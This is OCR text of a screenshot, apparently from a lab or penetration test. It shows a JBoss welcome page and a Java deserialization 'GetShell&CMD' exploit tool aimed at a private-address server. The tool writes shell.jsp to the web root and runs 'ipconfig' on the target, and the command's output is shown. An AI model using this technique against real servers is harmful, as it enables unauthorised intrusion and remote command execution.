 Welcome to JBoss™
不安全 | 192.168.10.25:808
应用
百度一下，你就知道
JBoss
JBoss Online Resources
JBoss AS Documentation
JBoss Wiki
JBoss JIRA
JBoss Forums
JBoss Management
Tomcat status (full) (XML)
JMX Console
JBoss Web Console
JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://192.168.10.25:808
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp.
CMD:
ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.10.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.0